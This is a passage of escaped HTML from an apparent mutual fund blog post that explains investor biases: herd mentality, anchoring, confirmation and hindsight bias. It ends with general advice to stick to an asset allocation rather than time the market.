skills while underestimating other factors like luck, timing, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EImagine one fine day you were able to predict the market is\ngoing to be negative all day and therefore conclude that it is going to be a\ngreat day to invest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour reasoning for the market staying negative and the real\nreason for the market staying negative could be varied but that does not matter\nto you, what matters is that you were right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis false sense of accurate prediction elevates your\nfallacy which in turn harms your portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe idea that one should not try to time the market is a\ntale as old as time and yet it cannot beat an investor’s overconfidence bias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHerd Mentality\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs the term itself explains, herd mentality is when you\nfollow a group of people blindly assuming the group knows what they are doing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is easier to be compliant when something is being done by\na large group, rationality goes for a toss cause the actions of the group seem\nso trustworthy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is very common when looking at trends and numbers, most\nretail investors tend to invest when the markets go up and redeem when the\nmarkets go down.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAnother trend is to do what is popularly known as \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EProfit\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;B\u003C\/span\u003E\u003Cspan\u003Eooking\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E even when the goal could be years ahead and unrealized.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOften investors are appraised as to where their friends,\nrelatives and colleagues are investing and decide to ape the same, this\nbehavior is encouraged by the belief that if someone else is investing their\nhard earned money into something then they know what they are doing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2024\/01\/healthy-financial-resolutions-to-adopt-this-year.html\" target=\"_blank\"\u003E\u003Cb\u003EClick Here to read about healthy financial resolutions to adopt\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EAnchoring Bias\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnchoring bias is the tendency to focus on just one specific\npiece of data and use it as a reference point for everything else.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EFor eg.\u003C\/b\u003E You look at a fund’s one year performance showing\n30% and decide that it’s really good without considering other factors like the\nreason for performance, peer performance, relative market performance, whether\npast performance is a good parameter or not, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour decision to invest in the fund was anchored purely on\nthe returns factor without accounting for other far more important and relevant\nfactors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen the fund does not perform as per your \u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Ci\u003Eexpectations\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E ,\nyou blame the fund rather than your analysis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPrior to the covid lockdowns both IT \u0026amp; Pharma funds were\nlaggards compared to vanilla funds, expectedly their returns got a boost during\nand the immediate period post the covid lockdowns which naturally resulted in\nmore retail investors jumping on the bandwagon only to be disappointed later\nsince the returns could not keep up with their \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eexpectations\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is exactly how thematic funds work though, they tend to\nbe more volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EConfirmation Bias \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis alludes to selectively filtering information that fits\nwith your pre-determined narrative while discarding the rest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s say your portfolio consists only of small cap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou therefore are on the lookout for only positive news with\nregards to the sector that would reaffirm your decision to stick with such\nfunds, the authenticity of such news and your risk profile is irrelevant in\nsuch cases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EConfirmation bias can be self-destructive in all walks of\nlife and not just in investing. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHindsight Bias\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: justify;\"\u003EHindsight bias is the tendency to overestimate one’s ability\nto predict an outcome of an event by connecting it to past events.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one can accurately foresee a market crash or the exact\ntiming of an extended bull run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENevertheless Raj believes that the signs of the market crash\nof March 2020 were all along visible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn order to reaffirm this idea he points out to other factors\nprevious to the crash that reinforces this idea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis could be past events like the 2008 crash or the dot com\nbubble, the panic due to the inadequate knowledge surrounding covid, the past\nmarket trends, investor behavior and so on.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe dots are joined and guided to arrive at a conclusion\nthat the signs were apparent and he was right all along, this of course does\nnot answer why he did not vocalize the said signs before.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are inherently emotional and therefore biased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn investment portfolio though has no place for emotions,\nyou don’t construct a building on a weak establishment merely cause you like\nthe surrounding.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe more reasonable solution to tackle biases would\ntherefore be methodical.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe are more likely to commit mistakes when we are more\nemotionally involved in a process, it’s in human nature. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStick to your asset allocation, assess your risk profile,\navoid outside noise, try to stay invested as long as your goals are reached instead of\ntiming the market, 